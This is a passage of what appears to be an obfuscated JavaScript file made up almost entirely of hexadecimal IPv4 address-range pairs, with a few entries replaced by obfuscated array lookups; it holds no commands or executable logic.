0x67192800,0x67192bff],[0x67193000,0x671933ff],[0x67194000,0x671947ff],[0x67199400,0x671997ff],[0x67199c00,0x67199fff],[0x6719d800,0x6719dbff],[0x671a0000,0x671a03ff],[0x671a4000,0x671a43ff],[0x671a4c00,0x671a4fff],[0x671a8400,0x671a87ff],[0x671a9c00,0x671a9fff],[0x671aa000,0x671aa3ff],[0x671ae400,0x671ae7ff],[0x671af000,0x671af3ff],[0x671b0400,0x671b07ff],[0x671b0c00,0x671b0fff],[0x671b1800,0x671b1bff],[0x671b3800,0x671b3bff],[0x671b6000,0x671b63ff],[0x671bd400,0x671bd7ff],[0x671bf000,0x671bf3ff],[0x671c0400,0x671c07ff],[0x671c0800,0x671c0bff],[0x671cb800,0x671cbbff],[0x671ccc00,0x671ccfff],[0x671cd400,0x671cd7ff],[0x671d1000,0x671d13ff],[0x671d1800,0x671d19ff],[0x671d1d00,0x671d1dff],[0x671d8000,0x671d87ff],[0x671d8800,0x671d8bff],[0x671dec00,0x671dedff],[0x671e1400,0x671e17ff],[0x671e6000,0x671e63ff],[0x671e6800,0x671e6bff],[0x671e9400,0x671e97ff],[0x671ec800,0x671ecbff],[0x671ee400,0x671ee7ff],[0x671eec00,0x671eefff],[0x671f0000,0x671f03ff],[0x671f3000,0x671f3fff],[0x671f4000,0x671f47ff],[0x671f9400,0x671f97ff],[0x671fa000,0x671fa3ff],[0x671fa800,0x671fabff],[0x671fc800,0x671fcbff],[0x671fec00,0x671fefff],[0x671ff200,0x671ff3ff],[0x67200000,0x67201fff],[0x67203000,0x67203fff],[0x67204000,0x67207fff],[0x67208000,0x6720ffff],[0x67210000,0x6721ffff],[0x67220000,0x6722ffff],[0x67230000,0x67231fff],[0x67232000,0x67232fff],[0x67233000,0x672333ff],[0x67236800,0x67236bff],[0x67237400,0x672375ff],[0x67237600,0x6723763f],[0x67237640,0x6723764f],[0x67237658,0x6723765f],[0x67237660,0x6723767f],[0x67237680,0x672376ff],[0x67237700,0x672377ff],[0x6723b400,0x6723b7ff],[0x6723dc00,0x6723dfff],[0x67241c00,0x67241fff],[0x67242400,0x672427ff],[0x67243800,0x67243fff],[0x67244000,0x672443ff],[0x67244800,0x67244bff],[0x67246000,0x672463ff],[0x67248400,0x672487ff],[0x67248800,0x67248bff],[0x6724a000,0x6724bfff],[0x6724c000,0x6724dfff],[0x6724e000,0x6724efff],[0x6724f000,0x6724f7ff],[0x67250c00,0x67250fff],[0x67251000,0x672513ff],[0x67251800,0x67251bff],[0x67252c00,0x67252fff],[0x67253400,0x672537ff],[0x67253800,0x67253bff],[0x67254800,0x67254bff],[0x67256400,0x672567ff],[0x67256800,0x67256bff],[0x67258800,0x67258fff],[0x67259000,0x67259fff],[0x6725a000,0x6725a7ff],[0x6725ac00,0x6725afff],[0x6725b000,0x6725b3ff],[0x6725bc00,0x6725bfff],[0x6725d000,0x6725dfff],[0x6725fc00,0x6725ffff],[0x67260000,0x672603ff],[0x67262000,0x672623ff],[0x67262800,0x67262fff],[0x67263800,0x67263bff],[0x67264c00,0x67264fff],[0x67265400,0x672657ff],[0x67265c00,0x67265fff],[0x67266000,0x672663ff],[0x67267400,0x672677ff],[0x67268400,0x672687ff],[0x67268c00,0x67268fff],[0x6726e000,0x6726e7ff],[0x6726e800,0x6726ebff],[0x6726fc00,0x6726fdff],[0x67274000,0x672743ff],[0x67275800,0x67275bff],[0x67276400,0x672767ff],[0x67276800,0x67276bff],[0x6727a000,0x6727bfff],[0x6727c800,0x6727cfff],[0x6727d000,0x6727dfff],[0x6727e000,0x6727e7ff],[0x6727e800,0x6727ebff],[0x67280c00,0x67280fff],[0x67281000,0x67281fff],[0x67282000,0x67282fff],[0x67285800,0x67285bff],[0x67289e00,0x67289fff],[0x6728ae00,0x6728afff],[0x6728c000,0x6728c3ff],[0x6728d400,0x6728d7ff],[0x6728dc00,0x6728dfff],[0x6728e400,0x6728e7ff],[0x6728e800,0x6728efff],[0x6728f000,0x6728ffff],[0x67290000,0x672903ff],[0x67291000,0x672913ff],[0x67293400,0x672937ff],[0x67297400,0x672977ff],[0x67298c00,0x67298fff],[0x67299400,0x672997ff],[0x67299800,0x67299bff],[0x6729a000,0x6729a7ff],[0x6729dc00,0x6729dfff],[0x6729e000,0x6729e7ff],[0x6729e800,0x6729ebff],[0x672a0800,0x672a0bff],[0x672a1800,0x672a1bff],[0x672a1c00,0x672a1dff],[0x672a2000,0x672a23ff],[0x672a4000,0x672a47ff],[0x672a4c00,0x672a4fff],[0x672a6800,0x672a6bff],[0x672ae800,0x672aebff],[0x672b1000,0x672b13ff],[0x672b6000,0x672b67ff],[0x672b6800,0x672b6bff],[0x672b7c00,0x672b7fff],[0x672b8400,0x672b87ff],[0x672bb800,0x672bbbff],[0x672bc000,0x672bc7ff],[0x672bd000,0x672bd3ff],[0x672bdc00,0x672bdfff],[0x672be000,0x672be3ff],[0x672bf000,0x672bf3ff],[0x672c3800,0x672c3bff],[0x672c5000,0x672c53ff],[0x672c7800,0x672c7fff],[0x672c8400,0x672c87ff],[0x672c9000,0x672c93ff],[0x672ca800,0x672cabff],[0x672cb000,0x672cbfff],[0x672cc000,0x672ccfff],[0x672ce000,0x672ce3ff],[0x672cec00,0x672cefff],[0x672cf000,0x672cffff],[0x672d0000,0x672d3fff],[0x672d4800,0x672d4fff],[0x672d5000,0x672d5fff],[0x672d6000,0x672d7fff],[0x672d8000,0x672dbfff],[0x672dc000,0x672ddfff],[0x672de000,0x672de3ff],[0x672df800,0x672dfbff],[0x672e0000,0x672e03ff],[0x672e0c00,0x672e0fff],[0x672e1000,0x672e1fff],[0x672e2000,0x672e3fff],[0x672e4000,0x672e7fff],[0x672e8000,0x672e87ff],[0x672e8800,0x672e8bff],[0x672e9800,0x672e9fff],[0x672ea000,0x672eafff],[0x672eb000,0x672eb7ff],[0x672ef400,0x672ef7ff],[0x672ef800,0x672efbff],[0x672f0400,0x672f07ff],[0x672f1400,0x672f17ff],[0x672f2400,0x672f27ff],[0x672f2800,0x672f2bff],[0x672f3000,0x672f33ff],[0x672f5000,0x672f53ff],[0x672f6000,0x672f63ff],[0x672f6c00,0x672f6fff],[0x672f7400,0x672f77ff],[0x672f7800,0x672f7bff],[0x672f8800,0x672f8fff],[0x672fd400,0x672fd7ff],[0x67303400,0x673037ff],[0x67305c00,0x67305fff],[0x67309400,0x673097ff],[0x67309800,0x67309fff],[0x6730ca00,0x6730cbff],[0x6730d800,0x6730dfff],[0x6730e000,0x6730efff],[0x6730f000,0x6730f7ff],[0x67310c00,0x67310fff],[0x67311400,0x673117ff],[0x67314800,0x67314fff],[0x67316000,0x673163ff],[0x67316c00,0x67316fff],[0x6731b000,0x6731b7ff],[0x6731c400,0x6731c7ff],[0x67320070,0x67320071],[0x67322400,0x673227ff],[0x67322c00,0x67322fff],[0x67323000,0x67323fff],[0x67324000,0x673247ff],[0x67324800,0x67324bff],[0x67326c00,0x67326fff],[0x67327000,0x67327fff],[0x67328400,0x673287ff],[0x67328800,0x67328fff],[0x6732ac00,0x6732afff],[0x6732b000,0x6732bfff],[0x6732c000,0x6732c7ff],[0x6732c800,0x6732cbff],[0x6732dc00,0x6732dfff],[0x6732e000,0x6732efff],[0x6732f000,0x6732f7ff],[0x6732f800,0x6732fbff],[0x67333e00,0x67333fff],[0x67342800,0x67342bff],[0x67344800,0x67344fff],[0x67345000,0x673457ff],[0x67346000,0x673467ff],[0x67346800,0x67346bff],[0x6734a000,0x6734a7ff],[0x6734ac00,0x6734afff],[0x6734b000,0x6734b3ff],[0x6734b800,0x6734bbff],[0x6734c400,0x6734c7ff],[0x67354000,0x673547ff],[0x67355c00,0x67355fff],[0x67356400,0x673567ff],[0x67357c00,0x67357fff],[0x67358000,0x67358fff],[0x67359000,0x673593ff],[0x6735b400,0x6735b7ff],[0x6735cc00,0x6735cfff],[0x6735d000,0x6735d7ff],[0x6735ec00,0x6735efff],[0x6735f800,0x6735fbff],[0x67360800,0x67360bff],[0x67363000,0x673633ff],[0x67367c00,0x67367fff],[0x6736a000,0x6736a7ff],[0x6736d400,0x6736d7ff],[0x6736f000,0x6736f3ff],[0x67375000,0x673753ff],[0x67377800,0x67377bff],[0x67379800,0x67379bff],[0x6737ac00,0x6737afff],[0x6737cc00,0x6737cfff],[0x6737d000,0x6737d3ff],[0x6737e400,0x6737e7ff],[0x6737ec00,0x6737efff],[0x67380800,0x67380bff],[0x67381000,0x6738103f],[0x67381040,0x6738105f],[0x67381060,0x6738106f],[KCRit5T[KCRit5T[0x38]],KCRit5T[0x8d]],[0x67381072,0x67381073],[0x67381074,0x67381077],[0x67381078,0x6738107f],[0x67381080,0x673810ff],[0x67381100,0x673811ff],[0x67381200,0x673813ff],[0x67381400,0x673817ff],[0x67382000,0x673823ff],[0x67383800,0x67383fff],[0x67384800,0x67384fff],[0x67385e00,0x67385fff],[0x67386400,0x673867ff],[0x67386800,0x67386bff],[0x67388c00,0x67388fff],[0x67389800,0x67389bff],[0x6738b800,0x6738bbff],[0x6738c800,0x6738cbff],[0x67390c00,0x67390fff],[0x67393400,0x673937ff],[0x67393800,0x67393bff],[0x67394c00,0x67394fff],[0x67398800,0x67398bff],[0x6739c400,0x6739c7ff],[0x673a1800,0x673a1bff],[0x673b4c00,0x673b4fff],[0x673b6400,0x673b67ff],[0x673b7000,0x673b7fff],[0x673b8000,0x673b83ff],[0x673b9400,0x673b97ff],[0x673ba400,0x673ba7ff],[0x673ba800,0x673ba9ff],[0x673c2000,0x673c23ff],[0x673c2c00,0x673c2fff],[0x673ca400,0x673ca7ff],[0x673ce400,0x673ce7ff],[0x673cec00,0x673cefff],[0x673d3c40,0x673d3c7f],[0x673d3c80,0x673d3cff],[0x673d3d40,0x673d3d7f],[0x673d3d80,0x673d3dff],[0x673d3e40,0x673d3e7f],[0x673d3e80,0x673d3eff],[0x673d3f40,0x673d3f7f],[0x673d3f80,0x673d3fff],[0x673d6800,0x673d6bff],[0x673d8c00,0x673d8fff],[0x673d9800,0x673d9fff],[0x673da000,0x673da3ff],[0x673dac00,0x673dafff],[0x673db000,0x673db3ff],[0x673dbc00,0x673dbfff],[0x673e1800,0x673e1bff],[0x673e3700,0x673e37ff],[0x673e4800,0x673e4fff],[0x673e5000,0x673e57ff],[0x673e5800,0x673e5bff],[0x673e6000,0x673e7fff],[0x673e8000,0x673e87ff],[0x673e9c00,0x673e9fff],[0x673ea000,0x673ebfff],[0x673ec000,0x673ec3ff],[0x673ecc00,0x673ecfff],[0x673ed000,0x673edfff],[0x673ee000,0x673ee3ff],[0x673f2000,0x673f3fff],[0x673f4000,0x673f4fff],[0x673f5000,0x673f57ff],[0x673f5800,0x673f5bff],[0x673f8c00,0x673f8fff],[0x673f9000,0x673f93ff],[0x673f9800,0x673f9bff],[0x673fa000,0x673fafff],[0x673fb000,0x673fb7ff],[0x673fb800,0x673fbbff],[0x673fc000,0x673fcfff],[0x673fd000,0x673fd3ff],[0x673ff000,0x673fffff],[0x67400000,0x674007ff],[0x67401800,0x67401fff],[0x67402000,0x67403fff],[0x67404000,0x67407fff],[0x67408c00,0x67408fff],[0x67409000,0x674093ff],[0x67409800,0x67409fff],[0x6740a000,0x6740bfff],[0x6740c000,0x6740ffff],[0x67410000,0x67410fff],[0x67411000,0x674113ff],[0x67413000,0x67413fff],[0x67414000,0x67415fff],[0x67416400,0x674167ff],[0x67416800,0x67416fff],[0x67417000,0x674173ff],[0x67419000,0x67419fff],[0x6741a000,0x6741afff],[0x6741cc00,0x6741cfff],[0x6741e000,0x6741e1ff],[0x67422000,0x674223ff],[0x67422800,0x67422bff],[0x67425c00,0x67425fff],[0x67426c00,0x67426fff],[0x6742c800,0x6742cbff],[0x6742d800,0x6742dbff],[0x6742f000,0x6742ffff],[0x67430000,0x674307ff],[0x67430800,0x67430bff],[0x67433400,0x674335ff],[0x67436400,0x674367ff],[0x67436800,0x67436fff],[0x67437000,0x67437fff],[0x67438000,0x67438fff],[0x67439000,0x674397ff],[0x6743ac00,0x6743afff],[0x6743c000,0x6743c3ff],[0x6743d400,0x6743d7ff],[0x6743fc00,0x6743ffff],[0x67444000,0x674443ff],[0x67445800,0x67445bff],[0x67446400,0x674467ff],[0x67448000,0x674483ff],[0x6744c000,0x6744c1ff],[0x67451000,0x674513ff],[0x67453e00,0x67453fff],[0x67457400,0x674577ff],[0x67460800,0x67460bff],[0x67460e00,0x67460fff],[0x67469400,0x674697ff],[0x6746dc00,0x6746dfff],[0x6746e000,0x6746e3ff],[0x6746ec00,0x6746efff],[0x6746fc00,0x6746ffff],[0x67470000,0x674703ff],[0x67473000,0x674731ff],[0x67473300,0x674733ff],[0x67474400,0x674747ff],[0x67474800,0x67474bff],[0x67475000,0x674757ff],[0x67475800,0x67475bff],[0x67477800,0x67477fff],[0x67478000,0x674783ff],[0x67479000,0x674793ff],[0x6747c400,0x6747c7ff],[0x6747c800,0x6747cbff],[0x6747e800,0x6747ebff],[0x67480c00,0x67480fff],[0x67481000,0x67481fff],[0x67482000,0x67482fff],[0x67483000,0x674837ff],[0x67487000,0x67487fff],[0x67488000,0x674887ff],[0x67489400,0x674895ff],[0x6748ac00,0x6748afff],[0x6748b400,0x6748b7ff],[0x6748e000,0x6748ffff],[0x67490000,0x67491fff],[0x67493000,0x674933ff],[0x67497400,0x674977ff],[0x67497800,0x67497bff],[0x67498000,0x67498fff],[0x67499000,0x674993ff],[0x6749a800,0x6749abff],[0x6749b000,0x6749b3ff],[0x6749cc00,0x6749cfff],[0x6749d000,0x6749d3ff],[0x6749f400,0x6749f7ff],[0x6749f800,0x6749fbff],[0x674a1800,0x674a1fff],[0x674a2000,0x674a2fff],[0x674a3000,0x674a33ff],[0x674a3800,0x674a3fff],[0x674a5000,0x674a53ff],[KCRit5T[KCRit5T[0x8f]],KCRit5T[0x8e]],[0x674a7c7a,0x674a7c7b],[0x674a7c7c,0x674a7c7f],[0x674a7d00,0x674a7dff],[0x674a7f00,0x674a7f3f],[0x674a9400,0x674a97ff],[0x674a9800,0x674a9fff],[0x674acc00,0x674acfff],[0x674ae800,0x674aebff],[0x674b5200,0x674b53ff],[0x674b5800,0x674b5fff],[0x674b6800,0x674b6fff],[0x674b7000,0x674b73ff],[0x674b7800,0x674b7bff],[0x674b8000,0x674b83ff],[0x674b9000,0x674b93ff],[0x674b9800,0x674b9bff],[0x674c3c00,0x674c3fff],[0x674c4000,0x674c47ff],[0x674c4800,0x674c4bff],[0x674c5c00,0x674c5fff],[0x674cd800,0x674cdfff],[0x674ce000,0x674ce3ff],[0x674d1c00,0x674d1fff],[0x674d3400,0x674d37ff],[0x674d3800,0x674d3bff],[0x674d4800,0x674d4bff],[0x674d5800,0x674d5fff],[0x674d8400,0x674d87ff],[0x674d9400,0x674d97ff],[0x674ddc00,0x674ddfff],[0x674e3800,0x674e3fff],[0x674e4000,0x674e47ff],[0x674e7c00,0x674e7fff],[0x674eac00,0x674eafff],[0x674eb000,0x674eb3ff],[0x674ec400,0x674ec7ff],[0x674ee400,0x674ee7ff],[0x674f1800,0x674f1fff],[0x674f2400,0x674f27ff],[0x674f2800,0x674f2fff],[0x674f3800,0x674f3fff],[0x674f4000,0x674f47ff],[0x674f5000,0x674f57ff],[0x674f8800,0x674f8bff],[0x674fbc00,0x674fbfff],[0x674fc000,0x674fcfff],[0x674fd000,0x674fd7ff],[0x674fe400,0x674fe5ff],[0x67501c00,0x67501fff],[0x67502c00,0x67502fff],[0x67504800,0x67504bff],[0x6750b000,0x6750b7ff],[0x6750b800,0x6750bbff],[0x6750c000,0x6750c3ff],[0x6750c800,0x6750cbff],[0x6750e800,0x6750ebff],[0x67510400,0x675107ff],[0x67510800,0x67510bff],[0x67511000,0x675117ff],[0x67512c00,0x67512fff],[0x67513000,0x675133ff],[0x67516000,0x675163ff],[0x67517800,0x67517bff],[0x67519400,0x675197ff],[0x6751a400,0x6751a7ff],[0x6751a800,0x6751abff],[0x6751b700,0x6751b7ff],[0x6751c800,0x6751cbff],[0x6751e800,0x6751ebff],[0x67523400,0x675237ff],[0x67523c00,0x67523fff],[0x67524400,0x675247ff],[0x67525400,0x675257ff],[0x67526800,0x67526bff],[0x6752e000,0x6752e3ff],[0x6752ec00,0x6752efff],[0x67532c00,0x67532fff],[0x67533400,0x675337ff],[0x67533c00,0x67533fff],[0x67534000,0x675343ff],[0x67534800,0x67534bff],[0x67537000,0x675373ff],[0x67537800,0x675379ff],[0x6753b400,0x6753b7ff],[0x67540000,0x675403ff],[0x67540c00,0x67540fff],[0x67541000,0x67541fff],[0x67543000,0x675433ff],[0x67544000,0x675443ff],[0x67544800,0x67544bff],[0x6754aa00,0x6754abff],[0x67551400,0x675517ff],[0x67551800,0x675518ff],[0x67551900,0x6755190f],[0x67551910,0x67551917],[0x67551918,0x6755191b],[0x6755191c,0x6755191d],[KCRit5T[KCRit5T[0x91]],KCRit5T[0x90]],[0x67551920,0x6755193f],[0x67551940,0x6755197f],[0x67551980,0x675519ff],[0x67551a00,0x67551aff],[0x67552c00,0x67552fff],[0x67553000,0x675533ff],[0x67555400,0x675557ff],[0x67558800,0x67558bff],[0x67559000,0x675593ff],[0x6755a400,0x6755a7ff],[0x6755a800,0x6755afff],[0x6755b000,0x6755b3ff],[0x6755ba00,0x6755bbff],[0x6755e000,0x6755e3ff],[0x67561c00,0x67561fff],[0x67562000,0x675623ff],[0x67563c00,0x67563fff],[0x67565400,0x675657ff],[0x6756cc00,0x6756cfff],[0x6756d000,0x6756dfff],[0x6756e000,0x6756ffff],[0x67570000,0x675707ff],[0x67571400,0x675717ff],[0x67572000,0x675723ff],[0x67576000,0x675763ff],[0x67578400,0x675787ff],[0x6757b400,0x6757b7ff],[0x6757e000,0x6757e3ff],[0x67580400,0x675807ff],[0x67580800,0x67580fff],[0x67581000,0x675817ff],[0x67582000,0x675827ff],[0x67583c00,0x67583fff],[0x67584000,0x675843ff],[0x67584800,0x67584bff],[0x67586000,0x675863ff],[0x6758a400,0x6758a7ff],[0x6758d400,0x6758d7ff],[0x67591c00,0x67591fff],[0x67596000,0x67596fff],[0x67597000,0x675977ff],[0x67599400,0x675997ff],[0x6759ac00,0x6759afff],[0x6759b800,0x6759bfff],[0x6759c000,0x6759dfff],[0x6759e000,0x6759e7ff],[0x675a3300,0x675a33ff],[0x675a3400,0x675a37ff],[0x675a3800,0x675a39ff],[0x675a5c00,0x675a5fff],[0x675a6400,0x675a67ff],[0x675a6800,0x675a6fff],[0x675a7000,0x675a7fff],[0x675a8000,0x675a87ff],[0x675a9800,0x675a9bff],[0x675aa800,0x675aabff],[0x675ab000,0x675ab3ff],[0x675abc00,0x675abfff],[0x675ac000,0x675ac3ff],[0x675b2400,0x675b27ff],[0x675b2800,0x675b2bff],[0x675b6c00,0x675b6fff],[0x675b7000,0x675b71ff],[0x675b8a00,0x675b8bff],[0x675b9800,0x675b9bff],[0x675bb000,0x675bb3ff],[0x675bc800,0x675bcbff],[0x675bd000,0x675bd7ff],[0x675bec00,0x675befff],[0x675bfc00,0x675bffff],[0x675c0000,0x675c0fff],[0x675c3000,0x675c3fff],[0x675c4000,0x675c4fff],[0x675c5000,0x675c53ff],[0x675c5600,0x675c56ff],[0x675c5800,0x675c5bff],[0x675c6c00,0x675c6fff],[0x675c7c00,0x675c7fff],[0x675c8400,0x675c87ff],[0x675c9c00,0x675c9fff],[0x675ca400,0x675ca7ff],[0x675ca800,0x675cafff],[0x675cb000,0x675cbfff],[0x675cc000,0x675cc3ff],[0x675cec00,0x675cefff],[0x675cf000,0x675cffff],[0x675d0000,0x675d07ff],[0x675d1c00,0x675d1fff],[0x675d5400,0x675d57ff],[0x675d8e00,0x675d8fff],[0x675d9800,0x675d9bff],[0x675db400,0x675db7ff],[0x675dcc00,0x675dcfff],[0x675e0c00,0x675e0fff],[0x675e1400,0x675e17ff],[0x675e1c00,0x675e1fff],[0x675e2000,0x675e2fff],[0x675e4800,0x675e4bff],[0x675e5800,0x675e5bff],[0x675e7400,0x675e77ff],[0x675ea000,0x675ea3ff],[0x675ec800,0x675ecbff],[0x675f3400,0x675f37ff],[0x675f4400,0x675f47ff],[0x675f5800,0x675f5fff],[0x675f8000,0x675f83ff],[0x675f8800,0x675f8fff],[0x675f9000,0x675f93ff],[0x675f9800,0x675f9bff],[0x675fd800,0x675fdfff],[0x675fe000,0x675fe3ff],[0x675fec00,0x675fefff],[0x675ff000,0x675fffff],[0x67600800,0x67600bff],[0x67607c00,0x67607fff],[0x67608800,0x67608bff],[0x67608c00,0x67608cff],[0x67609800,0x67609fff],[0x6760a000,0x6760bfff],[0x6760c000,0x6760cfff],[0x6760d000,0x6760d7ff],[0x6760d800,0x6760dbff],[0x6760e000,0x6760e1ff],[0x67610800,0x67610fff],[0x67611000,0x67611fff],[0x67612000,0x676121ff],[0x67612400,0x676127ff],[0x67612800,0x67612bff],[0x67613900,0x676139ff],[0x67613a00,0x67613aff],[0x67613b00,0x67613b3f],[0x67613b40,0x67613b4f],[0x67613b50,0x67613b57],[0x67613b58,0x67613b5b],[KCRit5T[KCRit5T[0x93]],KCRit5T[0x92]],[0x67613b5e,0x67613b5f],[0x67613b60,0x67613b7f],[0x67613b80,0x67613bff],[0x67613c00,0x67613fff],[0x67614000,0x676147ff],[0x67614800,0x67614bff],[0x67617000,0x676177ff],[0x67618000,0x676183ff],[0x67619000,0x676197ff],[0x6761bc00,0x6761bfff],[0x6761c000,0x6761c3ff],[0x6761e500,0x6761e5ff],[0x67620000,0x676201ff],[0x67621c00,0x67621dff],[0x67622800,0x67622fff],[0x67623000,0x676233ff],[0x67623800,0x67623bff],[0x67625000,0x676253ff],[0x67625800,0x67625fff],[0x67626000,0x676267ff],[0x67627c00,0x67627fff],[0x67628800,0x67628fff],[0x67629000,0x676293ff],[0x6762a400,0x6762a7ff],[0x6762a800,0x6762abff],[0x6762b400,0x6762b7ff],[0x6762c400,0x6762c7ff],[0x6762d800,0x6762dfff],[0x6762e000,0x6762e7ff],[0x6762e800,0x6762ebff],[0x6762f000,0x6762ffff],[0x67633500,0x676335ff],[0x67633600,0x676337ff],[0x67633800,0x67633bff],[0x67634d00,0x67634dff],[0x67634f00,0x67634fff],[0x67636800,0x67636bff],[0x67637400,0x676377ff],[0x67637800,0x67637bff],[0x67639800,0x67639bff],[0x6763dc00,0x6763dfff],[0x6763e800,0x6763efff],[0x67640000,0x676403ff],[0x67642000,0x676423ff],[0x67642800,0x67642bff],[0x67643000,0x67643fff],[0x67644000,0x676443ff],[0x67644500,0x676445ff],[0x67644600,0x676447ff],[0x67645800,0x67645bff],[0x67647400,0x676477ff],[0x67649000,0x676493ff],[0x6764ec00,0x6764efff],[0x6764f000,0x6764f3ff],[0x6764f800,0x6764ffff],[0x67650800,0x67650fff],[0x67653c00,0x67653fff],[0x67657800,0x67657fff],[0x67659000,0x676597ff],[0x6765b400,0x6765b7ff],[0x6765b800,0x6765bbff],[0x67664c00,0x67664fff],[0x67665000,0x676653ff],[0x6766a800,0x6766afff],[0x6766b400,0x6766b7ff],[0x6766b800,0x6766bfff],[0x6766c000,0x6766c7ff],[0x6766c800,0x6766cbff],[0x6766d000,0x6766d7ff],[0x67670c00,0x67670fff],[0x67671000,0x676713ff],[0x67672400,0x676727ff],[0x67674800,0x67674bff],[0x6767bc00,0x6767bfff],[KCRit5T[KCRit5T[0x95]],KCRit5T[0x94]],[0x6767c802,0x6767c803],[0x6767c804,0x6767c807],[0x6767c808,0x6767c80f],[0x6767c810,0x6767c81f],[0x6767c820,0x6767c83f],[0x6767c840,0x6767c87f],[0x6767c880,0x6767c8ff],[KCRit5T[KCRit5T[0x97]],KCRit5T[0x96]],[0x6767c902,0x6767c903],[0x6767c904,0x6767c907],[0x6767c908,0x6767c90f],[0x6767c910,0x6767c91f],[0x6767c920,0x6767c93f],[0x6767c940,0x6767c97f],[0x6767c980,0x6767c9ff],[KCRit5T[KCRit5T[0x99]],KCRit5T[0x98]],[0x6767ca02,0x6767ca03],[0x6767ca04,0x6767ca07],[0x6767ca08,0x6767ca0f],[0x6767ca10,0x6767ca1f],[0x6767ca20,0x6767ca3f],[0x6767ca40,0x6767ca7f],[0x6767ca80,0x6767caff],[KCRit5T[KCRit5T[0x9b]],KCRit5T[0x9a]],[0x6767cb02,0x6767cb03],[0x6767cb04,0x6767cb07],[0x6767cb08,0x6767cb0f],[0x6767cb10,0x6767cb1f],[0x6767cb20,0x6767cb3f],[0x6767cb40,0x6767cb7f],[0x6767cb80,0x6767cbff],[0x6767cc00,0x6767cfff],[0x6767dc00,0x6767dfff],[0x6767e000,0x6767e7ff],[0x6767e800,0x6767ebff],[0x6767f800,0x6767ffff],[0x67680000,0x676807ff],[0x67682400,0x676827ff],[0x67682800,0x67682bff],[0x67684000,0x676843ff],[0x67686800,0x67686bff],[0x67689800,0x67689bff],[0x6768bc00,0x6768bfff],[0x6768c600,0x6768c7ff],[0x6768fc00,0x6768ffff],[0x67690000,0x676907ff],[0x67690c00,0x67690fff],[0x67691000,0x676913ff],[0x67691700,0x676917ff],[0x67693c00,0x67693fff],[0x67697400,0x676977ff],[0x67698400,0x676987ff],[0x6769b400,0x6769b7ff],[0x6769b800,0x6769bbff],[0x6769c800,0x6769cfff],[0x6769dc00,0x6769dfff],[0x676a2400,0x676a27ff],[0x676a2800,0x676a2fff],[0x676a3c00,0x676a3fff],[0x676a4400,0x676a47ff],[0x676a6000,0x676a63ff],[0x676a7800,0x676a7bff],[0x676a8000,0x676a87ff],[0x676ac400,0x676ac7ff],[0x676aca00,0x676acaff],[0x676ad400,0x676ad7ff],[0x676afc00,0x676affff],[0x676b0000,0x676b03ff],[0x676b1c00,0x676b1fff],[0x676b2000,0x676b23ff],[0x676b2c00,0x676b2fff],[0x676b4800,0x676b4bff],[0x676ba400,0x676ba7ff],[0x676ba800,0x676babff],[0x676bbc00,0x676bbfff],[0x676bc000,0x676bc3ff],[0x676bd000,0x676bdfff],[0x676c3400,0x676c37ff],[0x676ca000,0x676ca7ff],[0x676cc000,0x676cc1ff],[0x676cc200,0x676cc2ff],[0x676cc300,0x676cc33f],[0x676cc340,0x676cc35f],[0x676cc360,0x676cc36f],[KCRit5T[KCRit5T[0x9d]],KCRit5T[0x9c]],[0x676cc372,0x676cc373],[0x676cc374,0x676cc377],[0x676cc378,0x676cc37f],[0x676cc380,0x676cc3ff],[0x676cc400,0x676cc7ff],[0x676cd000,0x676cd7ff],[0x676ce000,0x676ce3ff],[0x676cf400,0x676cf7ff],[0x676d1400,0x676d17ff],[0x676d3000,0x676d33ff],[0x676d5800,0x676d5bff],[0x676d6a00,0x676d6bff],[0x676df800,0x676dfbff],[0x676e5c00,0x676e5fff],[0x676e7400,0x676e77ff],[0x676e8400,0x676e87ff],[0x676e8800,0x676e8bff],[0x676e9800,0x676e9fff],[0x676ebc00,0x676ebfff],[0x676ecc00,0x676ecfff],[0x676f4000,0x676f43ff],[0x676fac00,0x676fafff],[0x676ffc00,0x676fffff],[0x67701c00,0x67701fff],[0x67704800,0x67704bff],[0x67705800,0x67705fff],[0x67706c00,0x67706fff],[0x67707000,0x677077ff],[0x67708c00,0x67708fff],[0x67710400,0x677107ff],[0x67719000,0x677193ff],[0x6771dc00,0x6771dfff],[0x6771e800,0x6771efff],[0x67720400,0x677207ff],[0x67721c00,0x67721fff],[0x67724400,0x677247ff],[0x67726400,0x677267ff],[0x67729400,0x677297ff],[0x67729c00,0x67729fff],[0x6772b000,0x6772b3ff],[0x6772c120,0x6772c13f],[0x6772d400,0x6772d7ff],[0x6772ec00,0x6772efff],[0x6772f000,0x6772f3ff],[0x67731000,0x677310ff],[0x67731300,0x677313ff],[0x67733400,0x677337ff],[0x67734400,0x677347ff],[0x67735c00,0x67735fff],[0x67737800,0x67737bff],[0x67739400,0x677397ff],[0x6773f800,0x6773fbff],[0x67742800,0x67742bff],[0x67744200,0x677443ff],[0x67744c00,0x67744fff],[0x67745c00,0x67745fff],[0x67747800,0x67747bff],[0x67748000,0x677483ff],[0x67748b00,0x67748bff],[0x67749400,0x677497ff],[0x6774b800,0x6774bbff],[0x6774ce00,0x6774cfff],[0x6774dc00,0x6774dfff],[0x6774e000,0x6774e7ff],[0x67751000,0x677513ff],[0x67754800,0x67754bff],[0x67755800,0x67755bff],[0x6775bc00,0x6775bfff],[0x6775dc00,0x6775dfff],[0x67763400,0x677637ff],[0x67763800,0x67763fff],[0x67764000,0x677647ff],[0x67764800,0x67764bff],[0x67765800,0x67765bff],[0x6776ad00,0x6776adff],[0x67771c00,0x67771fff],[0x67776a00,0x67776aff],[0x67777300,0x677773ff],[0x67779c00,0x67779fff],[0x6777b400,0x6777b7ff],[0x6777c800,0x6777cbff],[0x6777e000,0x6777e3ff],[0x67783400,0x677837ff],[0x67784800,0x67784bff],[0x67785800,0x67785bff],[0x67786000,0x677867ff],[0x67788c00,0x67788fff],[0x6778c400,0x6778c7ff],[0x6778e000,0x6778e3ff],[0x67793400,0x677937ff],[0x6779a000,0x6779a7ff],[0x6779fa00,0x6779faff],[0x6779fc00,0x6779ffff],[0x677a3000,0x677a33ff],[0x677a3480,0x677a349f],[0x677ac000,0x677ac3ff],[0x677af000,0x677af3ff],[0x677b0400,0x677b07ff],[0x677b3800,0x677b3bff],[0x677b5800,0x677b5fff],[0x677b7400,0x677b77ff],[0x677bb000,0x677bb3ff],[0x677bc800,0x677bcfff],[0x677bd000,0x677bd7ff],[0x677c1800,0x677c1bff],[0x677c3000,0x677c33ff],[0x677c4000,0x677c43ff],[0x677cd400,0x677cd7ff],[0x677cd800,0x677cdbff],[0x677d1400,0x677d17ff],[0x677d2c00,0x677d2fff],[0x677d8400,0x677d87ff],[0x677da400,0x677da7ff],[0x677dc400,0x677dc7ff],[0x677dec00,0x677defff],[0x677e0000,0x677e03f